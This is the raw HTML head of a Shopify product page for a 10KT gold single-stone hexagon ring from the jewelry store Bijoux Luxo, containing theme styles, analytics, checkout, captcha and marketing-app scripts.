

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bijouxluxo.com/en-us/products/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo
body_size: 42688
content:
<!doctype html>
<html class="no-js no-touch supports-no-cookies" lang="en">
<head>
	<!-- Added by AVADA SEO Suite -->
	

	<!-- /Added by AVADA SEO Suite -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PC2CZW2XQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PC2CZW2XQX');
</script>
  
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#545454">
  <link rel="canonical" href="https://bijouxluxo.com/en-us/products/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo">

  <!-- ======================= Broadcast Theme V3.2.1 ========================= -->

  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com" crossorigin>

  <link rel="preload" href="//bijouxluxo.com/cdn/shop/t/86/assets/lazysizes.js?v=111431644619468174291763626664" as="script">
  <link rel="preload" href="//bijouxluxo.com/cdn/shop/t/86/assets/vendor.js?v=54846291969275285991763626664" as="script">
  <link rel="preload" href="//bijouxluxo.com/cdn/shop/t/86/assets/theme.js?v=103659799575705211151763626664" as="script">
  <link rel="preload" href="//bijouxluxo.com/cdn/shop/t/86/assets/theme.css?v=156959428015540651511764054796" as="style">
    <link rel="shortcut icon" href="//bijouxluxo.com/cdn/shop/files/favicon_32x32.png?v=1653615891" type="image/png" />
  

  <!-- Title and description ================================================ -->
  
  <title>
    
    10KT Gold Single Stone Hexagon Cubic Ring
    
    
    
      &ndash; Bijoux Luxo
    
  </title>

  
    <meta name="description" content="The Single Stone Ring is available in Yellow Gold. Made in 10KT Gold Stones: Cubic Zirconium  ">
  

  

<meta property="og:site_name" content="Bijoux Luxo">
<meta property="og:url" content="https://bijouxluxo.com/en-us/products/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo">
<meta property="og:title" content="10KT Gold Single Stone Hexagon Cubic Ring">
<meta property="og:type" content="product">
<meta property="og:description" content="The Single Stone Ring is available in Yellow Gold. Made in 10KT Gold Stones: Cubic Zirconium  ">
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0092/1311/6521/files/20220604-BIJOUXLUXO15722.jpg?v=1672170471"><meta property="og:image" content="http://bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863">
  <meta property="og:image:secure_url" content="https://bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="999"><meta property="og:price:amount" content="745.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="10KT Gold Single Stone Hexagon Cubic Ring">
<meta name="twitter:description" content="The Single Stone Ring is available in Yellow Gold. Made in 10KT Gold Stones: Cubic Zirconium  ">

  <!-- CSS ================================================================== -->

  <link href="//bijouxluxo.com/cdn/shop/t/86/assets/font-settings.css?v=41800650073685800201763626664" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>

:root {


---color-video-bg: #f2f2f2;


---color-bg: #ffffff;
---color-bg-secondary: #f7f7f7;
---color-bg-rgb: 255, 255, 255;

---color-text-dark: #000000;
---color-text: #000000;
---color-text-light: #4d4d4d;


/* === Opacity shades of grey ===*/
---color-a5:  rgba(0, 0, 0, 0.05);
---color-a10: rgba(0, 0, 0, 0.1);
---color-a15: rgba(0, 0, 0, 0.15);
---color-a20: rgba(0, 0, 0, 0.2);
---color-a25: rgba(0, 0, 0, 0.25);
---color-a30: rgba(0, 0, 0, 0.3);
---color-a35: rgba(0, 0, 0, 0.35);
---color-a40: rgba(0, 0, 0, 0.4);
---color-a45: rgba(0, 0, 0, 0.45);
---color-a50: rgba(0, 0, 0, 0.5);
---color-a55: rgba(0, 0, 0, 0.55);
---color-a60: rgba(0, 0, 0, 0.6);
---color-a65: rgba(0, 0, 0, 0.65);
---color-a70: rgba(0, 0, 0, 0.7);
---color-a75: rgba(0, 0, 0, 0.75);
---color-a80: rgba(0, 0, 0, 0.8);
---color-a85: rgba(0, 0, 0, 0.85);
---color-a90: rgba(0, 0, 0, 0.9);
---color-a95: rgba(0, 0, 0, 0.95);

---color-border: rgb(247, 247, 247);
---color-border-light: #fafafa;
---color-border-hairline: #f7f7f7;
---color-border-dark: #c4c4c4;/* === Bright color ===*/
---color-primary: #000000;
---color-primary-hover: #000000;
---color-primary-fade: rgba(0, 0, 0, 0.05);
---color-primary-fade-hover: rgba(0, 0, 0, 0.1);---color-primary-opposite: #ffffff;


/* === Secondary Color ===*/
---color-secondary: #545454;
---color-secondary-hover: #322929;
---color-secondary-fade: rgba(84, 84, 84, 0.05);
---color-secondary-fade-hover: rgba(84, 84, 84, 0.1);---color-secondary-opposite: #ffffff;


/* === link Color ===*/
---color-link: #000000;
---color-link-hover: #e4e3e3;
---color-link-fade: rgba(0, 0, 0, 0.05);
---color-link-fade-hover: rgba(0, 0, 0, 0.1);---color-link-opposite: #ffffff;


/* === Product grid sale tags ===*/
---color-sale-bg: #000000;
---color-sale-text: #ffffff;---color-sale-text-secondary: #000000;

/* === Product grid badges ===*/
---color-badge-bg: #000000;
---color-badge-text: #ffffff;

/* === Helper colors for form error states ===*/
---color-error: var(---color-primary);
---color-error-bg: var(---color-primary-fade);



  ---radius: 0px;
  ---radius-sm: 0px;


---color-announcement-bg: #ffffff;
---color-announcement-text: #ab8c52;
---color-announcement-border: #e6ddcb;

---color-header-bg: #ffffff;
---color-header-link: #000000;
---color-header-link-hover: #000;

---color-menu-bg: #ffffff;
---color-menu-border: rgba(0,0,0,0);
---color-menu-link: #000;
---color-menu-link-hover: #000000;
---color-submenu-bg: #ffffff;
---color-submenu-link: #000000;
---color-submenu-link-hover: #878787;
---color-menu-transparent: #ffffff;

---color-footer-bg: #fcfaf6;
---color-footer-text: #000000;
---color-footer-link: #000000;
---color-footer-link-hover: #000000;
---color-footer-border: #000000;

/* === Custom Cursor ===*/

--icon-zoom-in: url( "//bijouxluxo.com/cdn/shop/t/86/assets/icon-zoom-in.svg?v=126996651526054293301763626664" );
--icon-zoom-out: url( "//bijouxluxo.com/cdn/shop/t/86/assets/icon-zoom-out.svg?v=128675709041987423641763626664" );

/* === Typography ===*/
---product-grid-aspect-ratio: 100%;
---product-grid-size-piece: 10;


---font-weight-body: 300;
---font-weight-body-bold: 400;

---font-stack-body: "Open Sans", sans-serif;
---font-style-body: normal;
---font-adjust-body: 1.0;

---font-weight-heading: 400;
---font-weight-heading-bold: 700;

---font-stack-heading: Cardo, serif;
---font-style-heading: normal;
---font-adjust-heading: 1.0;

---font-stack-nav: "Open Sans", sans-serif;
---font-style-nav: normal;
---font-adjust-nav: 1.0;

---font-weight-nav: 300;
---font-weight-nav-bold: 400;

---font-size-base: 1.0rem;
---font-size-base-percent: 1.0;

---ico-select: url("//bijouxluxo.com/cdn/shop/t/86/assets/ico-select.svg?v=115630813262522069291763626664");


/* === Parallax ===*/
---parallax-strength-min: 120.0%;
---parallax-strength-max: 130.0%;



}

</style>


  <link href="//bijouxluxo.com/cdn/shop/t/86/assets/theme.css?v=156959428015540651511764054796" rel="stylesheet" type="text/css" media="all" />

  <script>
    if (window.navigator.userAgent.indexOf('MSIE ') > 0 || window.navigator.userAgent.indexOf('Trident/') > 0) {
      document.documentElement.className = document.documentElement.className + ' ie';

      var scripts = document.getElementsByTagName('script')[0];
      var polyfill = document.createElement("script");
      polyfill.defer = true;
      polyfill.src = "//bijouxluxo.com/cdn/shop/t/86/assets/ie11.js?v=144489047535103983231763626664";

      scripts.parentNode.insertBefore(polyfill, scripts);
    } else {
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    }

    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.preloadAfterLoad = true;

    let root = '/en-us';
    if (root[root.length - 1] !== '/') {
      root = `${root}/`;
    }

    window.theme = {
      routes: {
        root: root,
        cart: '/en-us/cart',
        cart_add_url: '/en-us/cart/add',
        product_recommendations_url: '/en-us/recommendations/products',
        search_url: '/en-us/search',
        addresses_url: '/en-us/account/addresses'
      },
      assets: {
        photoswipe: '//bijouxluxo.com/cdn/shop/t/86/assets/photoswipe.js?v=108660782622152556431763626664',
        smoothscroll: '//bijouxluxo.com/cdn/shop/t/86/assets/smoothscroll.js?v=37906625415260927261763626664',
        swatches: '//bijouxluxo.com/cdn/shop/t/86/assets/swatches.json?v=169325048891750040701763626664',
        base: "//bijouxluxo.com/cdn/shop/t/86/assets/",
        no_image: "//bijouxluxo.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1024x.gif",
      },
      strings: {
        addToCart: "Add to cart",
        soldOut: "Sold Out",
        from: "",
        preOrder: "Pre-order",
        sale: "Sale",
        subscription: "Subscription",
        unavailable: "Unavailable",
        unitPrice: "Unit price",
        unitPriceSeparator: "per",
        resultsFor: "Results for",
        noResultsFor: "No results for",
        shippingCalcSubmitButton: "Calculate shipping",
        shippingCalcSubmitButtonDisabled: "Calculating...",
        selectValue: "Select value",
        oneColor: "color",
        otherColor: "colors",
        upsellAddToCart: "Add",
        free: "Free"
      },
      settings: {
        customerLoggedIn: false,
        cartDrawerEnabled: true,
        enableQuickAdd: true,
        transparentHeader: false,
      },
      moneyFormat: "${{amount}}",
      moneyWithCurrencyFormat: "${{amount}} USD",
      info: {
        name: 'broadcast'
      },
      version: '3.2.1'
    };
  </script>

  
    <script src="//bijouxluxo.com/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js" defer="defer"></script>
  

  <!-- Theme Javascript ============================================================== -->
  <script src="//bijouxluxo.com/cdn/shop/t/86/assets/lazysizes.js?v=111431644619468174291763626664" async="async"></script>
  <script src="//bijouxluxo.com/cdn/shop/t/86/assets/vendor.js?v=54846291969275285991763626664" defer="defer"></script>
  <script src="//bijouxluxo.com/cdn/shop/t/86/assets/theme.js?v=103659799575705211151763626664" defer="defer"></script>

  <!-- Shopify app scripts =========================================================== -->

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="VylbL6EKD8NNwjzvn_mP7KbSV9iEIeNB30v8LRI9q0g">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9213116521/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c787c5eb05f8729634caf1dee5c05041">
<link rel="alternate" hreflang="x-default" href="https://bijouxluxo.com/products/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo">
<link rel="alternate" hreflang="en" href="https://bijouxluxo.com/products/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo">
<link rel="alternate" hreflang="en-US" href="https://bijouxluxo.com/en-us/products/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo">
<link rel="alternate" hreflang="en-GB" href="https://bijouxluxo.com/en-gb/products/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo">
<link rel="alternate" hreflang="en-AU" href="https://bijouxluxo.com/en-au/products/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo">
<link rel="alternate" type="application/json+oembed" href="https://bijouxluxo.com/en-us/products/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=9213116521" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9213116521,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9213116521","merchantName":"Bijoux Luxo","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Bijoux Luxo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c787c5eb05f8729634caf1dee5c05041","betas":["rich-media-storefront-analytics"],"domain":"bijouxluxo.com","predictiveSearch":true,"shopId":9213116521,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bijoux-luxo.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"0.74471016"};
Shopify.country = "US";
Shopify.theme = {"name":"Design Changes - ION Updates - 20\/11","id":128822444096,"schema_name":"Broadcast","schema_version":"3.2.1","theme_store_id":868,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bijouxluxo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-us/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//bijouxluxo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//bijouxluxo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//bijouxluxo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//bijouxluxo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//bijouxluxo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//bijouxluxo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=bijoux-luxo.myshopify.com\u0026external-type=shopify\u0026shop=bijoux-luxo.myshopify.com","https:\/\/loox.io\/widget\/4JWTMyiMF9\/loox.1621733372457.js?shop=bijoux-luxo.myshopify.com","https:\/\/cdncozyantitheft.addons.business\/js\/script_tags\/bijoux-luxo\/WAn7MZrLFwfn0c4YND1xSY4yTG4NxIrG.js?shop=bijoux-luxo.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/t\/76\/assets\/affirmShopify.js?v=1763047219\u0026shop=bijoux-luxo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9213116521,"offset":-18000,"reqid":"e1130d19-bc52-4ccc-9c79-7024eb080c10-1769236030","pageurl":"bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","u":"bbb9375dcabf","p":"product","rtyp":"product","rid":4800172359744};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bijouxluxo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//bijouxluxo.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bijouxluxo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bijouxluxo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

	<script>var loox_global_hash = '1766632329015';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>






<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12174/ecmrx_12174_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12174/ecmrx_12174_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12174/ecmrx_12174_3.js"></script>
																							
														
                                                                
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RBgbfb/klaviyo.js?company_id=RBgbfb"></script>
